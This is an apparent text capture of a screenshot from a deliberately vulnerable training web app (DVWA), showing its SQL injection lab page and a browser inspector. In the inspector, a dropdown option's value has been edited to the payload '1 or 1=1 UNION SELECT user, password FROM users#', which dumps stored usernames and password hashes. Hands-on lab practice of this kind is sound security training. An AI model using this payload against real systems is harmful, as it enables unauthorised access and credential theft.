 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: UNION SELECT user, password FROM users# Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<p>
User ID:
<select name="id">
<option value="1 or 1=1 UNION SELECT user, password FROM users# "> UNION SELECT user, password FROM users# </option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">